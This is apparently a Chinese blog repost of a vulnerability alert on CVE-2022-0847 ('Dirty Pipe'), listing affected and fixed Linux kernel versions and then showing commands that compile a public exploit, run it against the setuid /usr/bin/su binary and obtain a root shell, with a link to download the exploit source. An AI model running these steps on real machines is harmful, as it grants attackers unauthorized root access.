前言

写文章前得扯两句,今天3.8女神节(什么时候搞个男神节),先祝所有女性节日快乐!公司的女同事放假了,我们还在奋斗,真的是不一样啊,用同事的一句话说,3.8节不但女的放假,男的还得给女的买礼物!不扯了,开始今天的分享,请向下浏览。

CVE-2022-0847简介

-

危害等级:高

-

POC/EXP情况:已公开

-

影响范围:linux内核5.8及之后的版本

注:该漏洞已 在 Linux 5.16.11、5.15.25 和 5.10.102 中修复

漏洞描述

CVE-2022-0847是自 5.8 以来 Linux 内核中的一个漏洞,攻击者利用该漏洞可以覆盖任意只读文件中的数据。这样将普通的权限提升至root权限,因为非特权进程可以将代码注入到根进程。

CVE-2022-0847类似于 CVE-2016-5195 “Dirty Cow”(脏牛提权),而且容易被利用,网页翻译过来叫脏管道

漏洞利用



$ uname -a ——>查看当前内核版本,大于等于5.8符合本次漏洞利用前提Linux kali 5.10.0-kali3-amd64$ id ——>查看当前用户id,确定为普通用户,需要提升权限用户id=1001(anan) 组id=1001(anan) 组=1001(anan)$ gcc -o dirtypipez dirtypipez.c ——>编译exp$ ./dirtypipez /usr/bin/su ——>执行exp,并指定具有suid权限的可执行文件[] hijacking suid binary..[] dropping suid shell..[] restoring suid binary..[] popping root shell.. (dont forget to clean up /tmp/sh ;))uid=0(root) gid=0(root) groups=0(root),1001(anan)

漏洞EXP

下载地址:https://haxx.in/files/dirtypipez.c

参考文章

https://dirtypipe.cm4all.com/

https://github.com/imfiver/CVE-2022-0847

https://github.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit

原文始发于微信公众号(小白学IT):CVE-2022-0847【漏洞预警】

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论